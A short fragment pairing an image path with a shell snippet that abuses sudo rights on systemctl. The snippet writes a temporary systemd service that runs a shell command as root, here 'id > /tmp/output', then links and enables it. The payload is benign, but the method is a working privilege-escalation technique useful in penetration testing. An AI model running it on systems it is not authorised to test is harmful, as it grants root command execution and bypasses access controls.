 (b) TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF